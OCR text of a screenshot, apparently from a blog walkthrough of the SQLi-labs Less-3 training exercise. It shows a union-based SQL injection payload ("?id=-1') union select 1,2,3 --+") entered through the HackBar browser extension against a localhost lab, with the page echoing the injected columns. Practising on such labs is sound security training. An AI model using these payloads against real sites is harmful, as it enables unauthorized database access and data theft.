 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (with
localhost/sqli-labs-master/Less-3/?id=-1') union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-3/?id=-1') union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we @51CTO博客